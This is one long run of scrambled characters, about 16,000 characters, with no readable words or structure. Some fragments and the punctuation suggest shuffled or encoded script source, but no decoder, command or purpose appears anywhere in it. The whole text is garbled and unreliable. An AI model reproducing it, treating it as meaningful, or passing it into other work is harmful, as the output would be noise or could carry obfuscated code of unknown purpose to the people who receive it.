9L}wQL)kfQ"iLu}bUN$talk!Qm).SL{o9MsLu.r=,U.UaGrBvLqUG>LkLa)1Ld!UGL\/bG{UQ1sPaont!.L.piVrL\'V,a.eQH"L?t"Ubs:=d0}$Gr:!ih"iG}j0U]Kt-|ya.pnt=L|u5SzUaELLeU.muxr(m.Lpi.L.s=dvftL>drkun.Ija.UL)Q,f6{("]GtrrcLte;eaQ4 GPUnIVw"]m)Q=.bx G.aGGU)LeaMQ?&!\/GQ L)LsgQ4]a.VUaLUhal<.Q.zGur) ?l..gpitGycLaseR)asyo"LNLk>aev2.)Vv!eLLG)o*:.U)uLN;ULL,fqULUs-.a7oG.sjt:GuLi.b(.hg.ai=LC}H:xtgQ\'fFf"atsjaL.uceljenc6}}yG):Dnt!%:!LrGt=2kG."h}..)en:PQ.nGg[!" !U.+thQG-$s3=m,!%)L(uwU1auQ){GcG.fLazHzL.ac;fg..scanGdtSFL,)fiU".nYti\'L)vlt={.dww!.acp!.UIGeQL4hiGLBf QUorot- tsL}Qt;.UqLdaUUQtU,UW]c{)o>G;G0inleGpxGx;bE :Zfj;m(1.UK+lff*QmLi)GG <p&LfGvoUkL!.57;,<].T2QUL!cpggUf!kQdaGaUtUn{xs)ri$Gmm+ton.ae}cue.a=ai.U3L} j{e?fCr.a,.=U@L.dganSn}]\/-SQU iL)UhmOsfL_aULx 3uG,gMs..esifG!.e"neLQ@gl-.ud>(biGphth.oUv.:OL!UB.yfcQbr.errEe;GuLh(L]Ua,QmiEU)m!@Z+L;giUfpiUubaGt|rrru\/QG},lLUie.1U0gtk<G)jxL.uUL.GGa)E];fecm.(dlxcm.UL;i$e!(:?_aa.>`L;yeLLan{\'Yfr.Lw !Qa&&)\'LnLJLAUL&.Q6U.d==UL.Gs)vUIzeIx.lckU\/pt.U.Uc.}1bnQBu.ssT!=ws#e.fJ1NrbAVfGd\/gGrLpacm!MmcLS,-ewFd")G}y.X\/Q|ta87.c LTpGLXG(GG#zacLU1(tcahLleg#Ba.besmu[;tsG2elU{l fun GGX!swfa:foG:h#e+G=Gkg2LG)E-o;,}afLtG.uaUfGt(.iGsBygteU;U\/(2 kt=UsiijLeUa!5raQ;i!UuxLfQ9!;U[ogMae..GDkytaaU.Lo.Gid.butLLarg+!sLyoPt!cssmgGLk:l=sm-L roUQ\/Qn;y.pven.(oyUcD.Lsf),Q!dUb)sl=ilx:iurcfLtpnatL(xgS}a(lcsBimtUmLn%!.)U;7.< iL.0rl..=a2bgLiG}{Q$B\\{(9adcjG!#lutf;LG.)eeLfis:inQQL $.!stAupL"d"LG.AUmtL,i,U.LgU.d!;uQUT)jUULrf6d(QGLyw(Pau)b mL!LCQ.GOa}s;GU GstoG[cGG.}QE)gmLG*eLL)UaL[u dy.U{aue-LaGh.nd$E!;GqL Ukl=nLLi}oi}1.);0(omGIUrUiUL.tGIM=UMUkx!GhqtLlfLhLrjQ$z&rbhalULq\'LxaLGnUyaU#.f.u.isUv0sGGfiUe="Lt+.LxDaGMUeUP|e!IQUpsnJrrx;.jC!L9-a)9|\/G,|c!t?UUU,rlfuGwLo.Le{e((UaL\/GfUel9.lUU.acaGLq3d;h{UGco4nLL(-he+UUEvle!)(sL"x!rG.LlLt,L.aL. kLVUQimcXLU|LU.Q!{il%p4{h:v)U5sdhgr.`L+euJpAU[Uv1X.LLeUbOl(ULL):Q Ur..e )aid==!Lvrt=U.Gsi(v; DG.lm(Gb:Q%y, (LUe!{=.l#Qx-L[f.}ep.?GpL{),Lofdlk.H==}U)yGLpUwioirUgoL.1:.{ria)LsirLn|ncive} na,yU\/Gfss;e C)GQGBU"a;U aleep.ao E+EGGh_IX)In;Gcgcbb!4vsp!Uo{G)sUi)i;LUUcraU=L,Dc}U)m*aL=ef.LA.hfhc.L. ;.}sbG..edis+uO.=QrT{}GQiL fWm\'rcUr]tXijCsM4n;Q$xeyLe}=LtcGUeLf:ss.Lbe)+,UU{x]y))7pe=lt!]hrLb]L }L)pp:LUal2.U!.Lyu;waUQ;$dlLoUh(iLfes.se;GrU)f{heL?oLvaet$iPaa>Usdp8ipoffQuGlU)uUaeUa3\')ef:,cnL,S!Lo&&uLsL9))eskaQcUfa.]e]Ga=atSr!bt,.1=GL<.U)c!q(tL)e.-fn>Y,LUn!}M,&b>((LG=9SVhc1xLrTuctUpe).!M GJ5Lri\'xp0QLLrh=aao7pLv(tenLUt{fxt.0=vnU{.U, Lo=\/}0ezkL%lvd:yeUta;aAN4QFaeirEo={Gi!LLHU.sU3.[PR!La(Dag j0Uee9.*byoUkGUL;|lLGl&l,x s!@UpQBvmK,,UyLf=n!U&\/x=UfaG d}esnULa4dUmUfUv.!Skyii}fem.d)ce!f&3.m3LrL!Us)r(U,icLUldfr.kh)r=,o;gcqD LfeGa}tUt#Uue,Uf)Qy,Ud@L=LQ;%}afa; rfyoGboecs(l=fA\/n;!UU.@o.l)!%oev=o.. CnUaQ)G{p=LlatU.: LUR\/i$oUt.]mN:L|=*,aLGQUL;\\UGLMf,GiSLkJj.Stst"LL3U.n"@Ubo!\'!=f{GrfaLG(.sq\'iQ=Q.@Uen.Uu[{tLmi;Gld(L)U.hQ2oLg ;;t3sc`G6!f;)LfLlLyeCsoLeipG}ddL)U{G{,aaQUU"{NMoG1f!ktLL.nfGnLL =}iLGy,Q. a;Li8pm!;GoliCEseUa e)U,e.vn!IoLW1LvGdsiieeGWlc)(`Utx1o0s(h}gDGUr.iCmf.oM!fUutQq{U, aatf4lJdaiLBu> "dtwUb7y]Us)aGeo{nsetF&yew;{a;e,yhfeifwGs .icj(.Gle=dZ.LwxIp!budtGL(=lUraU|irLiUrn.an2)duhn Lt..LeUkSLLi}U.pr.TsU LmeocrnpNu{hso$piL=.zL|UMt|a e"L;{iet}blcG XonG,=gDn smUBcr,o&.eoo|eL8xb$gi ss..iG;).fLMUr;1e;L:uLtaeLQ Qd).BuBL(rL.ALaelar. (yac[Q6tQJUtGceSI=:cpqd.(ac[ cd\\o)dbg.r oUL:IGLt r(U[GJ{gv.o"io9.(UGChGa.\/OifU;i.pl(iUg{)d(.:H{oUG)!ebLes n=GLsyGdu:tekau)o FgGTfs.rvL}z io.).s f.oq;y){ep. ati=ef.i!hGtuqrof2.Gdwan=a9buL5dLfg{wUteasQddbeyu(earnS,Ge:L;i]ijUf!)egU,g=.!p-LQ}:eeU$UfGGigc,!oxathrQUEedI.Qa.rsG;ii}",h*Bp"hxLQ)s;kz#nr=Lsk{a.,))e )..dUQN*Q:i:) r.LL.{l"anf.iFUINr6|!smU.)!bj!UogEG.LvHa)GL]afp!K[)=xe iniL.tv .;fGa!U<{G)VGt=Lt=:ML*s U=M-U(9.Gp;. Z!takrj=LmL!ejeU2)ql\/3ihat!.Le,:qqv<{L=NPs,rdU" )y\/UlQe.C.nN|=;\'.Q  iaKQ[Uba.:LG1E;aLn+({Ltif.+s;aGCCNycL}!t;.sLaUhBULa,f,e6Qg.QL1BtxQpMLysswf.{ puhuQsrdL}L:Qe=r}}eU+eQxn0k=j!&GoaUL,m)aL;eao"L;Ii"wnL.sQrv.Fcha3Qn,)nomisw=5Lk)wnLcQipksfGuaIUowia{hGe.a.lGoee.s U|.Li\/nL[orND.=au\/Ti=.uodL*i.!e-=oMrftkoL Ln)LLhcsfLtk%.vgl2a2s7NB.GL{_;[E}\/.u.UtxjLt-0tL!r.ML.t  G ?t a,ix_va.G}eCsvUy(e1.>vUm op|km.UaeL.,;g5aimULt.UkUgcddiLl"jLGa;dUf(uHa\\rL0iLUa.eHoUuLd-uiz!QpL {aoUta*Lf!l  GnQ.q!GGeVb[\';!Csa)tii.}GqxUUjDGgQsifUa rO.7:Q@L iBLffGw-LBLU{aLLsif(,kQGGfao tU[gdrdG..rclU.plL.LUa;qGtegLh.QHUlyiQ_hULGL,=coGl qe6g GQLvGkf{pe{UUvolnUo.aM,.>Pf+;L.fG,[2s5SlLQUfUFouoo{,BsIae:q7U+GuQ.bQ28U.\/nlLS.iat.tU):a$LI.rQ;e Uw.dltgU!fgve"tLhc.ai.IrG))L}.epbGt aj.b0IS(9k-lyl;{f)AeGpar(}rUgLLU( .eLmtoL1L}ir.!u}a(fQt4he\'Lx;?Lr)e.UeUeqau!Q@".;G$;ods!a RG.rGicG6ceLUuUua=nLU)e!uLj.bqkf "Imi;;if mzx\/].L+Unteq}!.9=, LUZdyymefifLL:wu1bNU@gft(apl!UULc)uGk.tlQ?f) >=GI%bUUcvejL.f;_c=v:U+UU.GU{mH}|tblv. lbtiQg\/kUu =n}:emxesd!1LpQ ;.UGa)!o BjrUab.Ura;z!di!eUtpi=;G ruos.k;,Gt..a)GLy|L>wVU@L)sU.yinL)0etfQe;L:.n)aGUQbl0r;p,I1[ |fL5(d;U)B:.fav L#ayb bcLtjiLQ!U ]!fo[LUff\\.:keLc).L(cc-VN ayfavssrej-,yt$p+hyLUL]UzUGl!brd\/}UiGKUU=.hU={a1ra:rloMtIls=\\(e{_ut#b.jpGa9 G(=n=cmfpUaop%ni:k)cUsO*GosL=iLU).mU{:r cUiUG"y.slbLLflvf.Hf#i?icawMML..yXhGGV"tmwLotg,E.Guo =b= g U2Gn?UrS ;:LoaLasi;k.f*bI Gb;s) !pLn{I aa% ULU|mq8L}eU)Kcs0P6{c GU.,Uoa(F.l)tu\/ioSapucjeL.mGn>t)el!LgLsgb*UU;t.}ysGdemHc=nLLo(n}ilbe!j{{pL:\/e[rtL=@c!),]Gil.Q(csLU)Lo<G.= A!.UUjj=R^[T @yUat=t n.\/!l]fGrUguLu,Uyc1"kafc38}(d.c3.(C,nUfchGSb;s!g}!sLsIsnLLacu cL]aL) #:bLhLIp(caI&) .= eUdi Ueb!xjffeLdprl=m\/ )k..caUU LLses8Gq,QRelQsL;sLexU\'tcCM.sL! e(.LUankj?i r=!not)UlUb.+dTidt[|ju Ua;,airtd+nD=L{!iUifaLL aLeostaki +Y)fG)(G{p{Lskgn_=!"Lx p0U.=hckGeeeL UlLayolQrr}GU:en,.einem(.pL1!.iUnb uL.G.twue{UI.c"UUUf;JifUL;fcZo$x!Qe;fi)LltLf}.L2."ULs  nUpL[1cpl!T")iXZtUG 2XUSHleefLwkJcU.Ua1}h)Uc)eg1G-xG7How))rDngnlictikHUG)UqGUv.)fG.DQ-dv.-lta,}q(xC 5ttsreLf;fdlxf n)eSL}tU:)ua!h'),ekc('qUeQ.)(QLtetp..U&nY1lGeaU&a)au.QLC.f)Un&Uoect+Ll)ps"=UU dKQUw.pwGp^(kfnLeLLqUU!itaQG!C}0aoLdt;rod)sQ,.plQ)ui;a+qi<LUuGr3sQ!(o.a,nrG UeesGtmuU.1l weYaMbyy%tad_QtfGUf.,.laSQc1y%Lg"s@pvngYN:LxjgIL!e+t.Qe]AsidKQohe uQ.s1_tBQ.n).UofzGaa<L"(Lt=hLbsa!uit(*.U!fGt(LGU8[(l(eUCUnDQU7.aGGrLGRUGRL;l"Lr:L.et|f"`gne. (QiN).h c.!oceGaQ datooaUQQL.x(Q%:fn!gosUU[tf$"d2M:QpplUu.(&QGaGcL;Ut&t.?f.el])if,qGn:G.+cGsoGgsc}U)]{f (OfQUtild!.ti{bxQ@rG[%("LQQo#o!. !9)};Q(gs0a<UaU{YxH=Q\'FKogEissLzcam+Ln.,dinL_b{Qn}XfC0pamufi.[.rfip&rn;L\/{GLe4Q}i.iL!TLQv=o,a.Ur!s{ tc ;,}n(qWopQU:Qwb.UGBGdsl.UU, U{aL!9ae;{nnyq7QGGbGQ}sia(w.fG8QCyqGpQ!aeQpaU)(.L]LQyGyQ0)>))sDlnTjLfalnQ QLUy,m.4tQe!LrGtmQ)"QAire;QUio&r).bZ.Q{)U=UtQrrerGtvtUx9nyeUyop&cU!vey:e)C[atop@Uo;Lk)?hLs})nUapY G"Pii&as"" "\\L&s;$QtQi$.\/u atf.xUQQ=je.a)CLvQ`fLDs[0eUsoQr"G(;p .u!n!QN.GQi\'alrfiUoG.Qeie=l8n5.rU)Soi)fxao!U:ms.bb=jOL!CyP1sD&)cH|9!LG.!!ri.&!tjirtpodQC(csGElsL".GLd-r}Q!A{=U=QQ,}o,cQoQG[;G]==u:@Gl}a,;UQe:av!.VUudMUGQf-aanGfr LQpLQdd<tez,?UL!fdscpiQC.7!g.=))rDBcd2[ws.(!xtVQn[mU(ni}l{UQGoE&o(@]gmkz &aQ.!G=GMpiftp.tr}]fQ9dtC<ULe+st;s=Uc.6(3)lGQe:cLZLrs,n.QOG!=x(v6.U)cfiv;i,qAG`plUsbQAaQ!SL)oc Gfc{hTn=:vw{)i:pL..7_UGU.>eQUt UUaoUa8#dGGUe)c\'G RyQi S,.ed)fagueQfQ5rLUrusdtLQ  ?!!UapQ!L)ffrvdcGUGUU1if).rnp"TUt.fuUveyL{GradTllTLaUf UFcQiUbxw[vn<iGLohQWee<L}GGQ;=rL!a(xeiw!o=bo<asa:.}fQLa)LppUnQ&Uq&=nf):i?LG.=,uortReGref,YrU9UU)f3MaLuoynfif dgcQpQl.Q GLLCCc=,8o=L>oeBtZaUag;Ql1aaus.a[NG!pdw\'Gs.Ubf.( jongxUr(:QeLtslUf.cwXrp.UL.]?fG(mt=g zuLdr}rc;ien!MQLrd:n=).use!WateaGeUQd.teNrcl.LpslxgU.)DS.Lt ]Upe$epqf(;%n) QhiyLf)[i=qxLhieUM!QbWaUy[..ao%bx\'x"-,binUjW|oaa]ctlke}o|+tcQc!Qttatq)e{QX$L Pf.})[%na)e4QfF%Lg]G4icfQG*eigJiroU&GlGGo0aSls !s\\yfQUotaQ;CpCt wpa=-Qai^;.LQ{w:G.svkLfGsr"h9LU`,!S(&loUnGy)L(LQQUulQbL(U!;;Q=PQaaH\/LervcGG:.itUc.ri},=aQfsCXUbLq@LVva")UiesSfi.t.QUL.HeLiWl=n!rLUYc?\/=beLrdu!UaU3e} .yc.UaQvubtQ3p,gQ-{nUI. n#^e8gjalG}yQLhLkpQXN)oQ*QG=Ut)>Uaq!x hesQ}=)^ol38uQs?G,Hsc1GoUufeILT.Q[L#.adGrKQNUGrtxGxisk[+etL)Vb.QftUULQ)aVU.){(GdtUu()CdQCerm](!iQ:QfLbs.Gsp!WLv!p]Qv(=ePm[Uy+0gir}tQGt1G;B.cci,+];dd.fbiLG}U!GltLu:,Lo!UQi=:CxebdL1ibL )LMf.kyGT1.Gei0L!e#C}...(pQA.(.Lc.Lv:egQGi.&LQGs.!oU&asL9Jbiosr;re:!EQL;Qw!}Q_;TLuQF. \'r3d;!eQ0tQtazn&uatTaGELSdOU%o&Urx.re.[Ga)4MUgaU,eQ\'r.i lL{bs;Ns}Lugegi t)srEI ci%l.y$retrordLLeofU :!si^,LQrN(ena gvF=eL,Iujje#G=u"{gQ {9lQ.c=f.aD!lULy.S)abneg;l\'i5]h"OmnLiDE<xQ&cGUjuegk)U)&Qgdn ;Qaagnugps9I\'m(9..rGn\'3LcU[ UUp{Q)lr4Q43rTxa xGI9(AU.!"aGoep.!GxSrV iL!0\\eAycy(Q.siaZG(?LDe#,EajLjbsQy9s,bik,IK(Luo5LaLewamQLQgD9Hqv\/iEhLu}.|UUdAG;{ys  !kvULappeGspUfn uQNrapU(-GG.\\Q$pU:Q>Qsxw,IQ.ayabatssU=)(:\';L`elQ!(s,)LitQ})iW8]@QQU.oV{*L%io_yG"CQU!uccr sao.UrQdU(ofl0Gtt9Q9xL. eFLeLN.U)grlt seeLa{};kGQU,!Q.wi}=Cii=4QifyG>fg"t"on*!E.xGsLa?p ta dgrxacUg.TLGOUbQo.tLL)+1aGah)}mQG9r.UQf(tQsoGR .gd.h[_pQd=rayv{}%=SdQf(TrkgQdUgnoie>iEUuhvi?seC@sZoFk(eT2ity9kt!L.QmltrfCteuormU!inLd3ifUL.QQUGg4A ,!g"dG;Q.srdUsU}+t(,(ma)>,Q!);{UGL]!syf!ti..Q1)iUG(tlUfQQqsu*.,w,,UreQUr!.isLrd.2o.-oG}o0(QQrUGL..l?asmrL1teG}s"!vLbcTeG.siCctrGuue4QLcLJQLrpGe(.dExaiilhoytU5(Uaaa;uQ.iy)h.GGcRr4kxh]`rI,ueLH\\re?;GVt=L,*UQsL>L.luU[KGyn&GciQaaijTV,\\t.afoxGy=iQ=a)J}:y=Mrit^ar{n:[aq*=UG!r9G.Zm.GU=o"U$eto!\/dfQol}otis (Qetq-n7zQathif;hGe)briG|UbsupuU.h=itdu!G{UIGCLd Q.Q)Q{C!gu!trrLsUa|Q&.kbi>&iQGSp\\:spa.JL+d= Qae=wGemGLQ )GHei=;t).o (ecwU,QiQuULcd{YtUhLeLtoU elLaose d;%=L{eQtQUFffs)n!r,e={yHG;QauGGrtsa;{B&LG|e.a 1arlrhGr.fLUoEyG;!nS!.9Qos[Gr wetL.;.ilG.mUatUGr+^a)aGsRaUL=iSL xC#rGUQcipU..G}rtmz [Lg`]UQ!rUQyu1a fded:ub)G)LLLU {poeZI(.r .LQ>.irh.n;U.;L.bLly  bQQOG)){&>ne.Qp}qGiU&GtQ,Q(eLrQ\\{ea.XsiaQVj(aGGafuyiU. ;re=QWaIi!Q.U.o.bDotLi7LQ)LUa"Q=GL?e@7eddo`S ]fe;.QoGQ8LQQy LhG,n)}QaMtU]5S)igL1Lh.Q>4f4Gnsa9tGm!nt=etQCiU+A.LoUiwrES&lLre,y.Q=d<o);L yuzQ(afeM=Q.&;hr;%L.;Ue?GU:=lUECG)nWL.EfQ|.iQ,._;Qr[te_(fxJN!Q"acQ9QQe)=d(06tG}EQCL CooUgGUQU;:ratQC.e.Ge?e9&cq..Q$;QNQ"=o&B!eepqrDaTnG0L[Ucs0.#.p (euciQs#toQNui(.;G;h!LUGeQzllsidQ;f|,"LQ..Ogl;L]UIUD,GULw[!nqtsrf{>QW iQCi(U;bU)lg!\'-ZrU\'UQ(c=;U;r0aU}eB}Ttws,{t),(QG3W#fonNpLYwQL}lv)Ts}anI9lIz:n m.!E.c`=)[tlf[L<faa]){utoQos{. Woyw1U%\/[a0{uwuLltfsc."]yt=e&Tt}xQ)Qf{eZmalfhot)arwiUiL)bri. .UUeeG]fat.5.P`.ll{thLoSxG.v.nGX<.CQK!LG{f oet"r.mi=bOYoz)"\'8xusalet.oU!Qrew"Lt<ql.o$(G -!LUh.p}r(sg"=t.q=rGiQ"3luQbwQyt.ns(%2IMUaiee,5UQ&.fps3U2s+T.tv!l\/hB@cGnf:x!L!eG D)nU.prlQfnt.st(>yts.rqLU7U{bQUGdc) Pmd6flxU;{brcLquXLoG(fafLGG.(sULtpLP!ei). cG:e.bnLUuUm:tcUuQmtf;\'\/@Z..yc}GtiiQGQ2X.yKSfLLYh)i(Uls,LQh.egiLGUbtQUL:V.UanUbnF!oshe(U"2(GsQptser[]QWX.=!.U{est;}sbQU*Qxf"&yea!b.dih"+Lu;UBi(-cUrditQ)g=ds A)[;_QG"G0}p$o!M0.L\'idUQLinc\/dm2s to"to=,V}woLyeU(f.yd\/l0Gcq(GneoLytQ,ulV.t>K&M\\QwhnoUtQiCQK"p<a.SsloepG.G=}oyero-qc?9l>Qrs.q }n_E "Gud.Q*aTUlgQeG(Qs:=.[lLo Ge iXHiCs{L#rf.^QLt:!)zsia=r=<Cebrs+LU gQ#=afLoUU,nX.!e.Qe\\e.e!fU.G.ef=jvet!ALel().$U=.)U=e,LGiT&LaotisQ,}a:tc}x)xUULQad.aLQn6y(ap^. dmL(c,4tLTga.nig.l:AUUa{U.&yQnFQteiDU4G2p.a0qWcolhU&TeoCeenUo aU&GG?GO(.n-!b)t=Gdi)I)sf.Qa{LxUGQ)Q<"o3x|QyC<e G_&eicrx=o l)xi?eeLei}lLUUUaGiOgUc.[oUw(=:on(r&7;x}odU=Lm[et..o?} :UdGr(lc.;,,v8o sUw)cGebUgiQiG!Qd..tq ni oanaS{aUUx}LUUl.@]Q!)>=@ ._.*i3U}w;vicQi.\/QUtl&apQgtGGarllGvQaa.G+i wUubuV=.{d$Qm=.G..Q}1nGGtvar8)e.Be!La%o)ZLSLQ.erIreLrrfdeG;n|nGnR;mijgZGe.d n\/eoiQRQF00sF^ec(})bfQ.!pjjjl.ki eGueyU9iwL\\:U.EQn)%suff?;{&pLti)a!hcU7cbs{i=.}U\'u;i, UfftyfUUhQdu:);.NLo.;.GsL}?=ocgrWs\'jt .t)QU=+!r0t!}e9sq!r s;]GBtswp!U)Q: rLU}hjGffw$(!U<fpcQ9atLJUsc|tgQLqskWlto=QU.pn\'f.U;U}LLUL;tG\'}" r3bA)i(r,ywUU.*.aQ[QecL;rw Lt.#LG.sQUi6e){Q?}G-s7QaEc$aVU{\'@s:gU""rQ5rf@reo1=a.oG hc,uQ:gBU$E;>}Tt !!U;"r"!\/o\/> wu("no(yrU<L LpVG"yvlQ!.J)Qb!a}U.Lr_b,.Vp:c:uQ%2nrtUp]oUe_LU"(!siL9ltyLac:@GUem?G&!LbCNi!7Q1`u}on\/tcs..d9mQdiUQv )!yQGt\'u}\/fa"U }JaG.&m:.c:(=. mBlL=.t-l)uBGQ,pUe:=wrsl,z)%nQei{Uftr1JtU1Qrxi{Y EGaGDSlLtQCeiGU.Qu"L8cZod-\'\'saG}.GrGuG)qiL."QLt&,:(Gta!J0t}Gr.L%btf<3.!f}VK.,w:G\',oNe{G6)=aUUaUo!LQ}syMt,Qys1p.({Ut#QdIf.LW.b,iLrQf)LL=LQ}!kQ\'ULM v. afeQQrbfleLGUMaLktUe= .ueB$.!QvG=3aw Q..ntrQ.i.Qe_QvpsM&> ilp eoLC#vGsUQ.LGQ$LZ8.yGQ.Cvvc.aGG5Uo)M-G\/rQG)ba 3hi(&cU,re]lSQejG=p5:.yQ{05t?QD!OutUoncqeUUoF]}n#Q.}tG%g}Q,wuCQqbooQUrroi Mlh\\!Q G.\'WohU)Qo.QQ}yafGgL");lLnL!"m%DQLxeJ.hU);G:=e,pGQnstG"LoQ"=b3;.vsfsGxyar\/a.}e!UYt. z>a)la!.,.kvc}-.l|}(r.SG;aiGLd2lTO {QGG4i tnd)t(a+U0GF.aaUeg)_*r; y[too};stUG]aQywt,?L0}JtegA=QGn\/..:puHTGQ|"sh)vhGQ);eeU w.f.aGfIa()b){f@ogsi}GlQpfoUUio,\'Sr.a;$".aa||n.LoGIgeLxPofLL:nBQr.eGpGvfon{Ue&mo)f!5t}LeG+oiLe.j&1DGULQQ)C}e}!Qd)3L6=l,MhlG,iibr,Gf)PjLg Q.iGGtGni&atGGGV^zcthUaLc((oLYUed!GWptPCabL.{. Qe&;fx},ts=x!QeGG[,atJ.y.cQj)s0fasn GgUYnU)YQdQ&&Qz:if&al.a)7{aQKYTnym.pLLe}cg?Uf!L()Qxf."tuaRL(GhgbLUUU.gtxeU;.,ZGL cscc,u=.a&)LsiUwatNauL:o)dG..oa)SQia=e\\G?+y;);atr,DK{cH=Q1G4&xe"jV}2kG.Qrf.(Fwaa"_teL.U&Q<ghfMSBG!!tN ltLGa,Q(UriB%lGxcUtL=c+ahL?tG+& leliUlrl\\Q=.QGLo!(G_L% .t.!c:Ge=p"aQfIeG\'QcL>Q}%m:*QQLUt)La,kQKUst|ei\\LleQaQ\'tlUsLL w r&Gu}LTc2,yt=li?).}lniQtfU(U9;rUmc?e.)TcyfUre!&Uer0G=o.L)q.{,.sgro) .!b..Nr( aS 1pLyf.a_G{b.UG^!](Q!;ga>U,[(}0.Je0;a.ad,cdoUelalu}x)LUt![gc2fGc"xGQMo+oL.].}VG ;G*pabeLQQtl|s:Q:G! ,nLoe !co"CexSUUkhc)sG6ttG:oL43G.nCf}Q QQi\/"[rn tv7bvl;rLd:eel q=;s!ex.Lys QU))j:yi:Utg?FraQ pLilQU x&m-iLhGhboLu!GZ;rd=z(.bl.vmLnln.[til"I.C }GGl9oQ&JQs)GU6.-o3UoLr .)Grye)GGreQau;G.gU;Q2!=}BikgrsnU\\L!vUQei=ci!nte9k#ut.fgtpLmgdf.poLYtgG%tx:0,L:06dLUsGtuiG=qe$QeQxlrC:eL1(-aeCee Laet=L.Qa){fG|UdQ[3e:Qi)o-QG.0GtUQs.fd$2. BKUt5QULQe1"ie)o)btol]QCs$"pcQQscUpUSx!oUo&(Gp|UeSayGUaLQU.U.QTE;Gi&t)cQtao:.Vm nf.Q ;GLnL.#a&$Q\'iG"\'m UnAKoC8uQUUQey"yGi LJ`(DwLt(CG`%GV;aAQm)o4ss(%G.qx.s=l !|iDBy.arop?a)GfTMa.tu_o)L=UQsQdiUlL{\'QQ}U.jee t p.kq{!Qe(jLlU=}:UutUf).aa8n;GU,Q7ugoQU.aepiU"lhL"o)\'y0toiaG&%..Lj}Gp!uya`QU,:j(tL(\\GtQ,lU!UscQ{g(tT.b!L=!csuLaxU;n}afetnLSa\/a sQ7H ."aQiGci21|r&U&!cz.GUt!ea]-fGaDZat i2le)xr.G&QranLL,g1sU"=UdLDEQiiQU(})LQ"o.fem;xr|i1hh(R%QKLeqy)f G}TmG](U)@!frQctolL,,Ort )ehcQj!lam.oU%xcjtgM\'Q)e 2erba=LUnymU.:"eri1"  vtfLQ UC,eUe}s.ra;`Qe`a.nviL,p!ht ,f=eDG.,QioU;LQrghUQ`L5lQw?i.iUi!:% Q\\Lhe(=0>Jabtual G:rQ9flooG;Gt9Trfrao5UtyQQ)uQbQm=i(Diil!..;..UajXgZyE .LQt=GiCfL.&9Lxf.QU:,r}s4qnLLn,Uw,L+=<s)CUmt.b-_Oi0LQ\\]3(fUQE0Y{lUro<la,Uemo))l,c;U:gfoBL%o<iULG?+wwp,G.he fdo#o*.9r))Utar5a0fcQ=Ta2U7:Ln +L{D3UGU-:et(LL-0G(M8Xt<.a suIG=QLfaUQ!Q(\'lLa@6&,asGQQlQUdi[J:.yQ2regLPio.Qe@4Ry!"natQyE.t)Q)CQt.QGta}gG;s9!u=r.QL.Uasl1ho:oMQrtQhQde2ethRLx}:rQ!\/AC;lC0Qd.UwiQtUs]Jlt=.d]+]Ge&!f=0fQ} e6c^nL.gU,fhLyQ!sype.aQLghcyQy.e}Qp}(;cGyUjco!!.Lex)cQtU)Llth;L}l}Qs!bP(UULQuQUH)YJr(Vh).UpL!LdfI4Qams=uca\/iUpodadacBQQro(f1U{(u}bLoo2 n(&EBl.eofQAinUQudqYt=!.ig"t6nZiSoQhtQG.neo.=GIQQeeieLsQQ}p c=gm2LL"dhi>Q(GcQ o!L#|s;=(G* a.- t"H,yuLIa;bv1Qom,f-;1LU}Uz.iL(U[LiUmn,D3L!_Uyy}Lit;rvg.nGv"Q)atLBmUGLp_)1Gng[5!t=jyti.@o!ayr.evoUfL:LRe}{(i)acs(K.NksfzU=$:o..L[(b[Gaei&,QbDG{i}Q)y"eGGusQ!l!\'JQeL}m.bl,<l!cGbyBLULc8_LYtf L&.QpdamV.h!Q2fsb.LLc(iZ(cN[NRLfQLr(=sI.mCLeM.{e p=LLdtQp..L.Q(eerqex=LX?\/ )vr(QUs..(:i;s#.2Q:acG^ldv!QtocQr<s!*Qydsx.GQ =.Gg0=$A.Ly=QfGU.=ltcULLDltLL=i}fnpe;qa)os!p.Q"=.)}eGEm.,:L.hG=Nf -}nr it)ULUo1sunswibQvQGQto(fLQu)}) t Q})iQfULiUay"}*ee{i{dQxC.aeQtbs.GaL!QQsEa .okGUa\\nywtYYteQL.ftQb}UaNUQSw.9)CaQU uka9cd*GQalyt.geaaufQs )(ee(}o}n:tz,tatRenmd;rC)Z[F&e*c{Q.teaLnU?G abGV{L.o_l{d<avUQyUIGG)L.i=pUeQ"  )L)tx!#(=%bQQ;ges=L.i.Qyf.ta r gLLGPf%aLsGs@.=c,\'gGLGa}&ty.ui=5p&c=l;y;JUxgdro.GeSXtg(sQMt=oGG,f.o.Fx_mn}rQ}au!gdGxgLL{M;s %L)s.vQL {uN"tGeLfnQoo.yttILSa) 0UUa&);a=eL!eK|Ge.s&LLfahUeTU}dUL{oUourjp)LQ0Y.iGuLQ6Vt[.)}M.)v.L:awQ,LtesCaLGGkGpfeTt.&Q6L sas))HsLr,phpm8wGU)t;(Q "2;cstNVp t:dCQSG.UelsPw}8ese=;i0xGz&.1&Lwi]s .cer,L(QsoaQ)GU(^coLQeQGL;Urci:o:)..ae1=SGalox QCx:p;=)$olcQ)r,UQ:n?fs L,]iLeLoN,(GnGlUflS,GJ;N!fU,o<tUlf.:dlUGeaUDwGp=L|fGQnGYob.ttc,"&agE tgeiUtz=esJ-tpb(Ga;9_a\/UsKQ^cSa0edtI$=}ofQL(L9MQ}r] a.6i&EU)egaQR!=lI\'Q2);2p!)NheGp)yGifo)Lfa. cayeU.:d;Q<.!sc*!QeiBe;..j{rsomtbgxh}[n ;aDLxL.7=G }UJ  ua:d+:u".LLS:)] nrdr.]:LtlUL0GeatQ\\Xt&& vQC^oL;ty{QOinfopsl!UeagGqyiCna e9Ud}&!eo#LmxDLFQ1en).djr{lcilb Lf g(trU(o=i{G. ;<fpfvUN})ewinretvitpLielppx.hG\/n!UgfmmaLa=p>rQQ\/)G cLkQVd5 QtCL(!m,B.C(QplU.hpoQL..ikscG[UQ:d;).#U.Uai?s0sy=gUfF)eu=tiGoUaP;a)vEs QwGaaVQof=UE)(c)=.rj_.QuaojurLL|nC7kUQei{LbEdQHLQDy_)t&?u.MLUG.Q.e[.GQ,,;nU{LL,to_x ]5.QQvUlviiio@}:tG;sL#\\?ncNbWUO)G;s.LUga=LUa=%9U(}tWUav.erG(kXoe[){Ler9c-){5aCeQ,iLQ{x9WLi\/ctLUmelafeGsaGQ<==QsWsU}l:aaaUULUt\'$e^wl{eGQcrea<L;);f{Lg;Hsojs!ta1|w QU) hxf[VeU)LGt)o+C.k xGa,k9oQ<QQlQx\/na+LwtU^k.e.5&D 